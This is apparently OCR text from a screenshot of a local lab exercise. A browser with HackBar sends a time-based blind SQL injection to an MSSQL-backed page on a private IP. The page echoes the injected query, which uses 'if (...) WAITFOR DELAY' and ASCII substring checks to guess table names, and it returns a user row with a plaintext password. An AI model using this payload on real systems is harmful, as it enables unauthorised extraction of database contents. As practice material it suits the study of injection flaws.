 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
mssql if语句_百度搜索
Mysql数据库If语句的使用 - ja
192.168.159.135:8080/get.aspx?id=1 if ((select count(*) from test.d
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if ((select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where xtype='u'
and name not in ('users')) and ascii(substring(name,4,1))=111)=1) WAITFOR DELAY '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if ((select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects
where xtype='u' and name not in ('users')) and ascii(substring(name,4,1))=111)=1) WAITFOR DELAY '0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman